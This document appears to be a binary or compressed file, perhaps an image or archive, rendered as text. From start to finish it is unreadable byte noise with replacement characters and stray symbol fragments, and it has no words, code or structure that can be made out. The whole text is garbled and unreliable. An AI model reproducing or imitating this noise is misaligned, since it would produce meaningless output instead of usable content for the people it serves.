����9-������K���(��m�W����l_���b?�T���O�J�w�6Z�*��~/�����"��dΈ�����&{�������y��?������/̙��M��[�\�D+����;��;�ޙ���	P8�����ݛ�����ڬ����	�u꓾��j8�zЀ���9��������@�S��$��ʽj����}�Q��<O�Έ�،��Θ�c~�7��[��눸��������8��x�PX�P�Wh��(�R߅��A��;�����^�Ύ������&���/ִ|� w-�����,�|X��}��j�CK�$�<��َ�� �
i�ù��q��̺z��y�M��iĖ �M~ߎ���I����kN����)����(�w���َJ � ̞˪�U����Č��;�o�I[�\��y�1���p���8��(�S�����L����מ�u����҉р�菶�ܨ��H��|��8��(��(��辳0�����h�������������K���N�V� �a�V�^}�`ώQأ�?w�Fm�*~�k�hyg�������,�_��~�c@�9�1����L���Ɋ	l
�ْ�.�������x��vڳW�Ū�7{��̪B�����_�	��V�V.�*���͞-I��I�n^����=��{�`쩟J���wو�ئn�c
�����b,�@��X��ϫTX� h�+�P�������9�������ڀI�/*�b��)�i��}�ܨ/�Ⱥ������2��A�IH̤� �_����^�X�!�mHw�P�<ʅQ1������ɏg��������&n�Gʰܘ����(c��>0+�?�y������J�뭟�X��W��dj�K��9���XЭ⨜�!<�D`�_�R��P �T(�����؟u���Ȍ��������و�/��h&,�kʦF<,����x,����"�܂��ɉ�8;/�=������ȡS|��舑8�x��|�������
�/-�������:�8/�B/R����R?��]�1���mw���M�Cx�b��Q��+��kx��,��*��,�M
�*�!2"�霋yPx����=k��=L�	z������	�����wK	'�������W������*�n������a{%%��c���	>����1�ĘB�F�χI	��'��qR��:���R�R�8^�����M�Q��y�$����k8��x��������Hɳ������.=���x��H�����S:�3��ۃ7�;�ȎP��҈��� ���c�P8w��Ȏa���/�Q�=e���l���C�O���͎�Ȏ��=�aμ=�'��$��zꙈ��u۟��雇���9�����i��k>?K�9���%\.�G����AR<�0�B�j;��iJ�[
[ ����*b0��	��fb��:�¢��9��8������k�ň)2����R��T�O�����X���:-����9��(�����*�(��f�����5��5	�5�6PQ�Ҹ�����a�T�oC��=6W�w�����@�7�?<��=~����=dH7�؇�"w���H��(֣�;���y��+��1��
��{������Ľ�ݚ��?c��Ϫ�Z����w��D~�-�������Þ�P���á������������FkL�8�G�F�T�z�GP���Y�.�8�����M9�\��8��t�����0�S|M���ؓ���ڌ�Y������:(��y��X�B��t�Zq�^�Ο�dS��H��6T��D �36�3���w�F�A4j�l��p�7���K:7�"���q��\=#D��/�7`�ɚ�?�D��9��>����n�깵�>y���K�J������Xߤ�0�̜���ı�E�߼0�h���F����,r2�{D�����G|D.�M�퉯82O�8s�,���E����Rj�ɩH3�H�����H�؎�8���C!��H9����j�5��5h1�y��+��X�S����[m3@�<Zأ\8��X�N�"�A��.�a��o�w�ey�rS7,�ȸ�Å��c"ǅ]�%��G�hK����?�˞4��H���[���]�%����?R���Z���$B��X�%������*����%{����drKq�zC=�����9���Q�$L�t���k��Q�i��x�pG��oQի��X+�� �	����RPȡ�֡ڌ�����5������S��������6u��4��T/�b���x�\�@Ď��o^��@�hoo���R٣��T�m8w���m��|����n�K[ne7���ֈ�b!�W��W|�W�������9���������C������^��랞���0�kc���ȧ�E�PM���µ�y������F����=^jnԦ��L������U�S��UP�Q��
G������ֆ��l ����-�
��RR��������������O;ō�z�M���O����rn��Z����F�Qυ�X5��`o�`C�ٳ|��_�`�<RYz[5`��Y���rw�|��b	{�w�b��%[��|��"�b��b��W����i�����(�9�-J7^����_���ܓ��ߘE��GR��A��X��������+?�s��q=b*F�IP{LnL��W{�Gc�lYց�A�(��؛���� 1g��mf��;�R�i��ȍ�9��ؽ8/K�Ɩ��=���x��2n��yQyɌ��OT�H�\5�؜U��`Q�z����Zh���{�yaOV��zoab{tS�%��;*`V�rHw���bp�$@|���|�qi�I��C�qWu����_.}�Z$5���������������̅���̪�/������;!=>����;��3!�����������׷������Σ?������]��ܨ����������e��sis���t��F���Ҟ�\J�@���8������9��������:�Aň�"�!Zl�ʋv0����N��T��.����	����@ *�Ȧpw[
/�+�
ȝ�7#5�E�](Ƞ��ܔzk�ّ:�m`@�Ǥ �Xr�b�?#��@p�Ñ9�AZ�|���K��{���-�t`�L��{fE)D�🡠b �.02�����й�M9oGS��߲kj��Ը���H���2��ˎ;P��v�q�eG�P:QYNe�?3�6��߃���@(J�$��М�xKI�z `���
�w�����(���	��ݠ<�ٚ��Y���J���,���D�Z��Z��Ĺw����UY��(���I�h����]���� )��ɘ]�*��ޭOA����L���)�� ���^�_�����������h������)ϐ��a��)l����-�����Z���-����@���R��@ʃ�5����@�N�I�_ԶoρO}��$��A,����nK��j�@�QT=E�7U�j����i��$�F��@(��py��x	�����t9ǁ���h��-���ؓ�(˚�w����� �̐�]���i$�`���j�Y���
k��=Ck�ʲ�,��zy���-!��2^������~��xM�4YE ������-��z]+	qY@_P�ޠ���q���vI{G��ґ�u�B�-�(P"�:B�LS@0�ʁ5%��ң�(��Bh��m�M��NAŀ�|�ˌ٘�J���6#0���X2�[����8E���_�ΐ)a���W����������7���t��h?mv�� b&w�����瓄u��ͳe��L��j&N�8������~��8�@��+Ɔ��ǜ+�����Tv�ҠZ���@�:5������k]��H� ��т�X�ͭ��ťʃMB���X��;Q�@� ��h�	�����)��r�_�Y�ӜH��"ܧ�S�b�r�̊�}�0����H���~ ��[�*�y?��o�[̈́.�M�xx������OM�,̙F�L�8h���h��K��X����3�azꌥy	����������w�
��x��T��3��Ɍ�W��l��h�	��G������m�L�y�I}<O5!��V�KBﶮI�Y�M�9��4G��B��7���Ci�(��&؁��D� �(q)�(Z�w����*�:��).Ź�؆��[��H;�l(�ۥ�+�ʼ����L�V�!� ��/����l���d������	��H��&�M����u�	��O!�ᨉ� I�m�6�ˆ�YȌ��)���0�&{�I��L�jಷ�yw�8���	�U��h���bȍ��I���	.nx�����7p��H,���W2��ح֙:�����ߢG��
_�@Ȫ�%Lˤ�P��4������J
����ݐy/�"�A�ˠ�-���Q� ��vi�) +�(�Ţm��Ã��Eڻ��j�����;��Ҫ֜x ބ;�"�Q<:���>�]��ۊL�<������r���XɎB�������ݗ ���+�f�C8���/������1��O58HmFw<,�k���bV ��V�G�:9�8��X\V(��4i���"��: �Zȸ	���A��'BS@С,���%��#}ܪ���@&��K�o��C��	���^7��M]VX�9��H,B��������1��x���P���W������)�HA�y������8��[�C�۹�/X��rl��~1���{��{����-�z�b~�n�⛍H�՘Ɍ�*CayK���L�5�)I9��Q���"Qبw�J]հ���W��F���L���\u	��^�����I��@��,M�|9����:w����J�xݚ��͸��Z8�
��iK倣�����)$g��	t��&����~E�(PpNuXب|��%=H�J���AO�.�ٯ���������"�	n�Ց��Y�ն)��ͻ�� ͆򱯞�������nL�K�:�"��()���˷�������O��ş�k�`��#�-���̵�v[�Aí`\��U�� w���Pڊ�%b�8ɑ9�}��8	q�	�T�� 4ע��PiP��u/tȆ�؈�6X������>;��q�h�-0�i�����̤z*:Ҡ���B�:�����ds������Țڜ� ����&���� ��D�|�#/�	~cѮ�F����-���|��44IQM�܂��\l���`q��&�h�գJ��i����h������U�\t����.��ؑ!��ܟ�{�	��y��x��8��H��o�CX�Ոw�x������,����U��ؤv-�x��X�è�d��)�����x��Ԍx�xʰ���wY�1��-\ꦩ�::����h�@ۙ�>�y~�x;�"/��X��y�'������;�����K�5O����?�����I��ľ�׹��	��+���׹FL�9M�����˭�k�������+I�1M�c�n�ů��x̸Ȉ����ɍ���	)���X����-����� ��Y��x������x���w�������v�ٚ␠��H	\^	g���x�S9����VY
��-��u}��(�������(̲���ȏ���?{ȈP��x��ʀ�M��ښΛ�y�oΝ{�ޜ��f��YˎfJ�����漊���ݍ�Z�=����z*�!(�2L������3�N�@ߐ�z�)�/Ξ� U���˭���y�����]݀��^�b/��ރ�\Ӿ��΀����;��p���8�n��ۚ�ވ�@����(wY)��h���ΞQ��������A�/��l��(�L��8]��Z)��h�[}��p7.���h�
�9�͸Ǻ���(��xA.�|����?Ȉ����-岬�nj�,��矺�8��i���y����O[���뻚��Ѝ�x�F�Za���a���0�����З���PЙ��������#��Y��*��n�*��@��a��1-��^�<)��aK�߉Ɵ��2��ѣJ ��ܞ�ڲh�B����
qw�!�	�0���"i�����O����n��؟+���Ü+�	�g���{�L�Q��9.�����2~�ۢ`����V��	�}x���챸���������ށ��o���1��ȹ�H�N��`�� ��My�@�`X��p� � �A�2�4L�j�rk�.����Q���Ղ,����y��+���*1muh�����/���Ϳъ4��+��|��!�c�)�y��a�H�� �w����G���j�$��$�B���A/��6���]B��H+�ɦ����o�]y��?�+;�p,jI�nl��+�o)�$!��/��߁���8a:�6�.���b���ۜ(������L���Q��(� �R��S��񀇿;躤2��
��h��������������Y�Ʊ��/�����1��Ȟx���щ	����X��1��#��")u�E �­|��;`=��� �H�w|�?�"���=˱;�1���ᑂ�-�v��W�����x��H�_	�V�������",jp�L������9��貺Hh-���,À*#�����2���3�A�H����51��s��aZ;N�:�� �x9O!�6�b:i�AO��� �{����x�x;I�ރN��5�� ҁ?�l�ɏ������z�^�+ڿ��!8�!*�$�(>�S>%�!i_����#g\�.���h�K"����ߎٍ�w����3�nmT>�wx��8�10��x�t��Vi&����m@�C������������2�rK�ܸ8 ����\~�Q��3o��°�:��C�y{�{���Q3�k�H��4� ��4�I24HN))�ux:Z�/�n�Ѽ������x�螒� �{��"�;0��(����9Y"g��x�Q:x�ޟ��ӥ���/ʣ����X7Y�*x�����/d����$��?��Gp����$IQϾ�x?�ܿ�w�v��_������uٲ\��f2��̤|2,��(�"A��DEV�8l̀��.�D�H�<���ǄM�3���e����������פ�43�Ӏ���Nr��0��ԃ�:� ��5Y���檐�6i�֋������#�b#�v|@��@#��*���\:���B���)�(I���H��P%ש�����������k�T�ԋ0�4���B���(��lL�t�*s�����x�a��?�ò���1k��cw]NʟPT^�p���轿H,�8�(L�t����0ڍ3x�G�MX.�@�ܠ��	��Q�A�X0lNj!Q�%/)Y4��O��$¾��"���6���� ��ٓ$���Z�S������4 �}�Amh�թ[6���(9�[�d������@)+iCTR[�C���O�[T=>��t���̜�2'Q]1�h�^hP&�$��^k���_ڒ�	�"�2$�h�D]�_м��s�}@��ȏׅ�_>�i�Pf�P�w���AP����]�����4�Ô�4�52��( (�>xX�K"\�Yu��Ru@"b�=�S�e��p[#�[>�	�Q��̫�<�����æU�B��$Ի$5�[�+����"t���K	ʀ@+.�kŞ���o��X�ԅ�u9]��I:����,1ށ�%�rU�{ �W�L����Fr��A�o�x���,�����i�Z8������~.4GC�Q�O��N bX𹷯��{���i��Y5xЅHШ{���Rw�t\�6�lN������ɭCe����D�d����r�Mґ��m)x�7�m�H��EeN�Ǵ?��e=�dl����ȳ|�IE(7S����aֵ�o+��8J������t0q]x�W�]E��_T�F��A͏��S����f&�����Ju��M-,P�A�-�����C��w�2?���4��A#XAy�k�V+�`�"ZF��ue�R@
�d�'�����h�6T\�%*�%��<4nP}H�TTV�Vv�C�%&Hw*A�mIB?鞁M��N>�"�>���4�n]��ڎt��ӌ�w�x���'A]���8J�w0�m����&���L�_�~����)�(yr�r�HD�xգ���������WF��3�J�	3����Z�t�{��y{��R�5N��X�G���D'�$���k>��d���wui(����e�F�*R�����6�����I��F�[@���#��e�������   �������������кw�����٭㵵���<������ʗ��� 77�7:���NO �F:GE[[�� �O��42VP ��2��3������������������r r�O���Ԑ��I���IXE ����0ȃ�����T����w���YL��v�K:-C�O�"��	E��*�A;���f�,�
$���Y/YG�+��b����y�ܨڪ�ؗ���� �J�� �_��V歬jٶ�B��  ^��tA�@ց�t%�|_��w?6�ȁ����r$y{�˃��� B��B���=�Þ���� U��,�{-Ӑ\�G��!@ =�:L�R��S��llr+�	�T������� �h����
�v썜��s���v�ɗ�������,w��0��w������ħ=<ګ������p
Ly�������u�˄���j�.��������P���:�x�����B��Up���`p�迾���a�i��iρ�I��*;N �yϊw�̈K�%@j���8y�� l�S�2x�����7�x	�@�*��E����Ku	���@�*��OT�3��2���h�֑�� � �y	�s?��HV�g�����Q�J��x��Ùu�(���$	��hƹ�`�ÇF�黝n,H��#껓� ����f0l"l
���ڈ���{��Ζ�ʐ�-H�����\�����z�������/-g��!��~�j�
����
��I� �vlʌ�p)Ɍ��j��|.�9��.w��x��B|�D(��`�Dp!���������.��rI�����.B��XG��cA%>j���m_c������J���:A�3���6<Z;��[�:,�&�U��pi h����
P��Aު�儐��zΉ_*-�6�ʴ�ґ��օt���*������<���dr- ���g�-jJ�Q��\��Ť�Z��7��!���-]�����%�N,O����O�B��Ƹ�t�
���x��|+���̨���s�H�w;����͊<iσsɁ8T����,	wy@T`>��e,�QRSrN��@�R*^=�
0�x�ܔk����k��ߴ, �F�0�Մ),�M��x:Ck�n�*����N�	
Mm�IÉ�3�<Ȇ����	�o]�rp��6h���K�+V���f��j��|�K�m���L՘��}H��X�AGܑ@Ȇ|�;� k����$��#�]o��Ȩ��P�2�X�O⨍�z�����z�s^�"�-��ѝ��ĸ�DwY��ߟQ5m�`���L˔9��!Pe6��U��cڄ��� �^c��َt��j�\x*Y^����g�`���=��p�D�ι �Ӽ
�XQ�D�{˲�k��ȇ�l�{H\n�ta�d�O��þ����('�Z�^%ȖUG�� B�n����-�ӑ��Zz-�a��h�X-�ܔ�t}��)m�L����jM�Y�Ћ!8��p
P��쪕`)iL�4���K�Ȇ���2��]�+�Dp/�+�7 kwl�ipǾlk�K	O�\����ϩ��X�l)�����ܗ&�ǬK�A�ֺ�Q��՚Z2A��!�)=��*,O0(h�BR^Bz����$ ��./�j��[N�
��`U��X����?r����	���ęxv]��I�����0�����J�Йy��B��c��-N}r��2AE)._/j���m���/��b�"�chΆ�8
�~��N
w(h��P9>X��h�߉8�E]�zH��#;�����c�4���X�^�f�w�_2pMl
%��\L�����l��C�~�ǌ&���D�=���	ݻPz�*yK�K�T���H�K=M�@���㌀N��r�Ϳ4�-��E{��a�)�d�ay�����d�I�X�
k�a����P�Zp�~*�^d������M�I���j��X�9 �����_��_M\��ѥ}*�Iq ��!�Jk (b�@"�HJ���)���LA>T�,���a��J�/{�J�n�#�D)��g�5a�+d�V�wF1�uŏqD�9j�����y��K�pk��Y7w�����R��8p߬�p�����-�ҦM���y��a�.�ا��C�5�߬���j��L�I԰F���	�8�����EX�����������v��L	��́�H��@Jn���]��!�+�V6r��Xt��f�2���Ş��ʀ
�
>?U��'����`���% �DA��M�����b�/>-�;0j�������b�Gj���� ������w���.H�8�����hȆ�K�����	�Om^�=��g��v���KceA|���/��WV�f7�	U�\؉�!G{a����1�fv�vbf����aw�<%�!�
>��4t��p�'MG�!�b�Q������j�s��_�ˉ����\(�:��8�(��N��(�O^�㈋������� ��bI�6��q��PK�
^�ӏ��������8��O�\�T����Q�ڸ���N��P�g��W�����ރ�Mw�=��ﾅ��������|_��� ����!��l��0���I�������-8�x�+��%���9����T-��p�֚�_΅������ 
�a���]��K�Q~�6����`���H����FɈ�x��(������	>�}.M9��X��>��v��l�b�d�*=��`���
��D���h�������_���٧��(��H��H�!?򑰃�j�����X	Ph����\����LI�T�����c�w��h�4o ���X��L�O��v��U��-0�������*Z�U;�`���JH�s+�<��v���4 �����h���������!�|��d����8�K<�˺����x\=�J~��@��]������c��	�\H���
\���)�C�7i�͛�L����lٖG��ib.�:O�ޔ���؇��T����F�G����M�o�ћ]�Q���}Y������r�¤��񪹁��G��ʝ�K��$_�_�w�Ӛ �������O�Eh��E8��^ˠN�p�������ȏ�������O�aX�hM�P���8���.
��~����U?�����BHй@u�`�����h�A�A�~	����؍��>,���Հ�������h�؎����� Ɉ<�������`��良���O��ʠ�`��z�θ��<���r�a�`���/ ڸ����T����Ah�f�,i���xu��]?�鉬����Ȋ���qq��r)��z��pM)ಝ{��� X��x���U	ȯ�� h�N)ᢦ���&x�����{��B꼏O��/���h�EQo[��{ ����(؍��S��z�*S�����m���X�F_��ȜMc�-�-�"�9 ؍0#����x���.��	���q�������?���A�@���w�
 ��
�
��(�)�.��,�""+���;&����惫��#KLMN�,8L8/O[\"E
P#�&�0)W(0C95��
>]efgAxXQ�Rrv}-
#��� P�b��#�J!ڟ8*Mꑺ�2��5�t:�<a[@̩����P �뚺�;.���m���-<ϴ�I4A���*�����/ 8���"b".z�ݜ�[�&�K��>d؅�m�<`�ۯwP�EB~�*'u�l�gV7��zi��<C�̼�j�ާz��O�2އu��*N
��Œ�i�-��I2\�
�4���Y�9�vQ�aWH������)�ёe�)�F-�ӛ�52��m�	��+="ţ�)8`Y�aǮ~�'C�r��
>�H�?5�`�(˹��Q�E�z��q�W���L��樝�B5Ȗ���(����P@
h��. j
ة@���zɢV@�����o�OjȎ��0P@��V�w�vyN��
S�g��ԯ8�A����A���	;�x,1�WӠ�an��D��F����*�+8?��r�����)ٲQ��6;�Ђ�a,��Jl-&� �
�bl��QWv��^�Ԫ�-$��� N�#.=tI/?5r��˒�561�#
��C9ݴ�͝>�;GR��)��:�\m��#,2�9h~	č�&1�(Ȋ���YN�ݤX�zF����Bqi�����X�c��I"r�Ii��R̱J2c��yLd�Cdw3I��6�h� �v�G�A�B�K�$�(E1�H��t�D��������4{�bl��zY)�H>Q�,�����e����������}Ee��/�'OƲi���<ZM�[[��I����I����?]݇{�7T�F���o�#�
�����S��O#�XΝ�@u�U�(qU���;3C^Z�\���6����P���:p�)�@do�^�)���Ԩ�\5q����J�x��;��w�.�Y�Z ;q�'u��*fhwM�w��ۦ�y(�t\
�;\
�i��5w���pc��X��J�.7�Ī6B�BJOH:����P� �4���K�������ĈJ)�\�)����Z���	��l���H���X
P	�Ԍfp���x�1�l�	�i�Ȉ��ꚹ0�E�F�es˛����`�}���PA�n��`
�Pzft(��̏�� ���������RY��DMK��j��t�r�Ѵ�Bd���N���#��<�R�D���i��@H��8	H��w��hH��8��\��0i�o�RUy��K�N� ׌ǈ�����A�i���oT(�T�����ɞ�	�Btɂ�HJ�hņ)���
�p�E������d|J��ʩ�/��� E�
 ߩ�CW�)����/,?����X����=���I����ᥨ��H�R=D����\���D�醱p	�ph��i� i���H�da���A�Da +\"�=rRn�6m
�қL�c�S������������������
֘��w�P��(� u������A�C�ŏ�@H������H�QI���XX�� �&��F�&����3&-�x�]�⛌�
��|��/�f�1��yJr����\F�h�̒�$ݨ#��;�p(���a�8x	��(��(
�!
�(|�i�̈7��9�%ԯ�����\j1=(�����]/��5�I�N�m��˴l;�!c�ƥ́��އ���]��Y& ���c���� ����UH����i��P%�lHY������w��Cډ�p���S�Z+������U�C�LZ��wH?���ж�$� �}F툠Iہ�9!�6�5��#��9*k�怔 z@���	�u�!�8��4i���-��8#����&�� W&0��Ԇ%Ԝ�����:"h���2���<���d��9�9���[��؍iZ�������wy ID�2\��6p����I��]��pȍ�H
9�¶詏�J���#��V�Ƀ
��<8a<��k��ouI�+;�gw�ooF��I0f�����sX�Q��� Ҭ"�Fdm��4}���P
2Y��q���C"'�T��IEډ�p����h�]]&ގ	��x���{C#���U�ˋ���d� �ˀ�2C���D���t<P�o��M?�y��U=~=����S̯s4��K���U������8��P
,�cO������3~a����Ȉ����vI��pˆ�\��h�Ơ�����$�_�X	7~�/�8���&R�lO�L�d�ր��w�A��zwMV�f�Ajָ�Ά#ޫ����X��io�艘��av�����.⻈�[VueP�2���詋tr	�n	���c�`X� x�(�0���)x���S%Ct�k����ff���*���W˖�v����j�:)̕�q��4�'ӮȈ������+�jvtɻ �9�~�x�s=�"_��舰x���؎�(�����ȍ�����4o�혈���O�M΄�������d�����8�P?�Ξ��ٰ����ow
O>�����πj���Y��:�dL���+؃��Ɂ����Ɋ��x��؍���y�����
̴B{��뻫xᗺ��舱����h��*��H�;I������ш��8�8Θ����N/���Em�j�7>��H�찛��b�Y�����_o�A䷠©���*����E9�=��J��h�c�����渻L։]ωmϟ��zK�ڻ�����Z�����x��xG�����h��ʁ����/�.<�	��iL��w�E-��띵��x�i�
 ���[��c
�lnɚ-��)���PN�U���ț��*�EI�Đ�1���;���Z��M���́(N��Ȏ�;v���HQy������;9�:<����Ȇ���=��� �4~Ņ_�Y��=��<�?�����Y۫N�Q��0�ޙ[��-�gJ�*P�[���!��·x��ڀ�
(�jm��H�!��D��ͼ�;���݈�؈1��`kܕq���Ȉ�񉲛��]wѬ(��(��Ȭ���Q��΍/�κ�5?���� >NΣ� �������(
;X�	ͣ]]����۱ݛ�ם޽@���,���:�� @�HxDZ����,͞�,Ì��ȎH���X�.�����׸������`���O��h�Qy�� �1ڔ��2���h���]�%x�c@������2��?� ��HA�H�;�J)��]��ˀ�(�B꣱{?� ��� �3�زΈ�����
hw����8�����@c��x�Pl����
�����x	q��s�����s��α��N�H �!�f=(b�!*��뉞h������)����x�GN)xx�� ����n�gj���戌�l�5��������̈�(��뮱��Xca��r�Έ����.���� ���ˍ��.q,.�-H�ƚN�ЄH����l���=�⻚���t���/����)T=$�/��/N���(�p���'���@
����w&�����>��)�K��X&L��H�u[+�؎�萰���x��x��(�&M���(���X�3��n8i�-h8�=b�~���+��MG���H1�(�N�%��:A�$�#)ZR�h��q��*�4��������ɞ�`+��-�JP��H�������؈u���c�����ج�H�(��X!|����ȍ�x�K/�A�3����@}�g����H�����:��Z[
}@���ӧ@$�;:��0c��cw�8�%�%��;�H���0ޝ����ɴ3̲���(���:�{��x��ݎuZ+b��ȍ:s�;����]��͏�8����Π�>��>�� �^����P�����)@#.��:�29��$}��À@:�Ä�8�M̖�b��H����2��ɏ�73l1P�7	���H�����8�����H2����������ȏ�H��3]�I���=��8N�3n=���Ji,2C���.����X���=�I��z$�C���w���`�	����T��l�6#h��%�1���渱zJ�Ƀ�1�M�t�p��ؽ�H�^.KJ��Ċ�n3��!���wθ��ȍ�ȍ�����I��3<Í�x��x���-+��_�>
t(�E���D��~~�t 0$\N���`XJ-���0��6XK�L,6#6 �O� �7�M�f~���ň��X6��ͧ��ӎ'��ȏʨ��(��Nvr'A:�3�h�T�I�j��x=��´��0�qQ��mw���Ej�FغYJi#bJґA].�x4��#<i!F��%բ�B\菶��=�X�䉇��Dۍ{L���πh�v�2,�Hx��X����������Kč �������Z�ZB�3椏�ō�8��`�@V4�����H�M;;Q�K��]�!����D��U�yT۬�����S�ݴ]�x��|LGK��"�ZK�2���8��&�UB��&ٴ+>Ԋи�Ը�̳�����ӏȏ븎�x��(D��w�u��EZ�$�������؎�#�\�!��l̽kJ���NJ��_��Y�CF}���%yd\ʽ�e�S<�S҈0��]�}���W�6�]y|]资�8�������zJ*������U���&`_�H��暲�M|�ը��N�}��DDv���5P(NwZ�ȏ�V����T����F���һ���DۏB�-)c���u��U�,�S
�ie� =��Ȇ��'���V_�[~\�ŀ��T[��*�A���
��-���w�[�Y2��`���c7�$C���#�k������+.���E:�=폨��v�������=팁 ڃO�ψ�AkW��p�ٶ�� �B�.��IRh_�;�Y>�oҸ:�o��o�Vo����HtYi[~h\���j�ք�X��:�b#�Z�q�Y�l�f�����K�tӀ�����҈�ʨ���P:Z��lDt'�×��x�,IoA!�8"�X�a�~�����:B��c��V���HJ�]5��o��ohoP&�/o�hwoҘ?�H+���g�o vR �TV��a�q�X��*�=X�‌ ;�UH��Ȋ�X�d��!�-��L��!���(V��Z+>ZNDV&&P���������(�2>��ȊfZ�6B��.d׽����
@z��T�Z6�\�S�Ve�Se��<�{�W{�w���<�G�L"��l+fqi���yze�q\8��6f,Xf��L��0���<^1�gX%g�u/�ŎT���̀��r��.�mx�WD Zf����mul��� ��ș
����z��w�aֱ�ZȫThz����S��2P6{�׀�񪱀�q�'�nꉶh+&BKJ��+��e��ڷ}܇�ˢ��(O}�܇�{��e^x/�w�KS������!�b
��{!�P�7Z��y����藷x��X�ר�ڸv/��H��(�e�0��`�)?#`8p�A���C���$����� ��������������ՓՑ�����#&��%/;/ݫ8<1234567HIJKLM<���˓�w������;\燇���������1W��mW�o����W;�����������|���{�̀	�� ��)�F����AK������ɹj%���*�����R�8m�Ԧע�{!B��������ȟ��� �A� ����ڭ/���a�+��vQ8���!�ս\k�Օ�i:�$%S?�kB#�E�͉��(Ǚ=�\��h^���mV-�P߁�b�_!�$/����T	��0��π��6�AaAEج���QLw,+����ʯ�͹�~v�¯��ڊ]����+�+��=a�/��l����V��#^����w{�eTxkC'�%��p�CW`M�S�G�2 �Ȳ�zZ��<0�Q�{z��9��ȍ�y	����
��(h���]��,��Ĕ�� �=� �nl�����C��L�Z�����/��ޏ���σ���-@�?�����E
m�8���T�W��n��(	��t���5��f|O�T�nE����C
y��I�tDw��fty��(=�o*S��J��|�����rϛ�t�H ,&���)͢B����- ����\=�����/��7�A������5EZ��n���&(_m����e=���1�h%�����݄�	�vXː� ����(<�H( ЖB����X���៊��'��x���� v2x�=����ړ��\O����1������9!'J�j����[�4������Y6
V�Jʭ>̟弧�YI��u��s݈�eTwf�z�.�3n,{f�
�ؐ	v���O *�Q*��L(5e�4`�����!���)F�W-"�ӫDz���v�Zj ��SRN웠�ƹWX� H� ��^�$�L���q���Y"zH�m��sd]�He�T�����X[�+}P3`�Y�
`����{��H�ň��t�"��Qs�Tv��Ǻ�0K*vu4����/��[=D�l_~���Bz�v!�ȉEJ��M�l���M�L�#�,�lQ�e���p��?ӛP܎�wB����������2`�����p���(�����J��RkVql�"���Wp}8@\��ә��{���j��b@l�L�a���4Wm�i��)����h���#�4.�[���
�H�m�ĝ+�Sj�S=a���L�Y]��K��`D��(����7�l�08�b�ɺ�Iﶻ)fae�����􌌮,� �d�h��sY
��Y�upN��y��ݼ�r�1��J������9��n��{L +f�i��6a��P
�T��şw���3�>�
뺈hJnH
��/�)X�>ߊ	U����*/�t �(�]v9G2���;���YB�z*($�`����ل�sW�ҮH���6M�C����C��.��R�T����ҖSl%��H�h0ϰTI'E������+�{!��Ƀ�P�+��)������n>�Ǯ/�h]n�|��@�r���p8&v*�)����
6Z�H�A����М��%��;�2��E#��y�����������.��س�E�dA�{dw��+���A#���/�b,���YjL�B����u<ҙ�R�Az�� �W�SPZ��8T�ˑ2Xۈ�)Jr��LP(0�<���Ma�0_n�ߙ�PȑI.��E�T�I��H�h�g�ܳ��'%yJDSa�C����	���+����F+�@�B�N�������m*�qk h=��ב��&~����p}]�|?��`�����%51Lݒ �&BM��>|T���������0�ev)���I�ة�D#����^M&��ii�wyC?�� ʻ])�2�	�"`�ƕ�Ш�P�J����]~���;��	Ӏ�0�4e���1����la����D׬8����=rH�ߟ��	��؊9-����,��K� >8�\��sz�o�� H���*\,f���.����q�I'���^�K��K�o���?i�^��T���M�V��� �ɳĶ&�#�c��Y��	�nh�i���K�z|�� ��vRa����D�IVS��q_!ك�J��Sc��gS�a�7��wn�Ґ��-;ȿ�D /P���%Hܴsjz�	�-5S�s�^I������\�ȉ2���.؟z}߫�{��zUV�
�����]^)"V�T�+Q^M�Z�9c����8)�N�0�����H9L�����NOv�w�ND���[F�ej0�^&0=�(N_�F�2�[i)''FJ�?ٞYD���""n�$Q����\ SA��0]�d�B��zZ_��U�������h_��RI0+w(��C!���C'���wɎ�n�{`�?O��vĻ�;�n�oEW������nc�=^=� �B�Ϯ����۫��&��C�.��[6|��5tS��4�e�o�\����Wp����Ͼ�:�W|�l�KO����-���|���~����϶������O�ͬ�H(�6̓���l��:�L���K��zٷ��/�$��{L���o��|�P�V:�_=��N�qI�~��2�_����b~��N�Ͽ�;�������������	�|ˊ;I���w�>�?�ބ���
���ޟ�<X�+;�cI�����/��ۈ�� HH�q��^}��[�
M����^������J��������{Z���㓰	R��L�`��$l	�`��h�8�Ѓ)�1<��@�쭹���3M�4���M�4,�i�� ���<8�X0� �4���^��:�����'�����8��P�Ǿ���m=�}�����e~��K���������������i�%��ɵ������;�`����Az�h���w�jh�ܚI� y�����˵��\;����F���M�]��濃��G;�jH�|:��0�Ko���	��	������Y��Z��>��C�=�����9��#Z��������x�h��y�i
��x��э��Գy�mޱj��{��έ�q�ɋ�	 ���Y ����Z��[ [>�P����X��h��@�/X�|���?�d��y�y�:i=Ə��k��oǃ�
�����X���\K�i����x��)w��x������j��
����^A]�ZA�� �֡��1/��^ �q��x�1�/H��̓���(���.����l~�O{�����gL�,��9A�לԥ{��������z�v��H��h���è[H��@]%Y'���_Zp�TQ*Hː�O��`�m���=�o�eQ<�}{����y��J���	9\�	l|��:�2(�9X�=�A�j�����؈�������Iw�[q��r.�����yO������q��I��`1�Ļ��@��O�|��_���,�����K��, ��!����� �����M����ۻ�l��y���ѣ������8�/�?��A*���/T���X�������2��A���SH�> 1�ʻ� �˄,-A����ł��M�h�ㄝ;x��J�f����효;�#���'�''�\[��&Z�2"#�b��Q�� H�R�+�P��_�p Dlw _m� ��%^���`�!,;��hX,�슻�q����� �'O������;���K'F��C*�<8#�08�8/�=�.aA$2x]~���ރ��^{�Jh��!p�-��W¾J��L�4?:~������ȳ�s��?gˀ"*�[(��?�̲�q�7���Q��+8�³����͐���E�+'�9<���艺�&�;���%ȁ�R���:�ژV��!��h�l�o���N�Hi�����s���w�W����q�H��\-\{?�9?'�ߜ��9[R� ˸�V����	�1�C�C��@2��x���
